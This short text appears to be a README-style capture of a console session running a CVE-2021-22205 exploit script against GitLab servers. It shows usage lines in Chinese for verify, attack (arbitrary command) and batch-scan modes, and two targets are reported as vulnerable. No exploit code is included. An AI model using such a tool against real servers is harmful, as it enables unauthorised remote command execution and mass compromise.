 C:\Users\Allex\Desktop\EXP>python3 CVE-2021-22205.py -s true -f target.txt
CVE-2021-22205
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式：python CVE-2021-22205.py -v true -t target_url
攻击模式：python CVE-2021-22205.py -a true -t target_url -c command
批量检测：python CVE-2021-22205.py -s true -f file
[+] 目标 http://gitlab.example.com/ 存在漏洞
[+] 目标 http://3 存在漏洞
C:\Users\Allex\Desktop\EXP>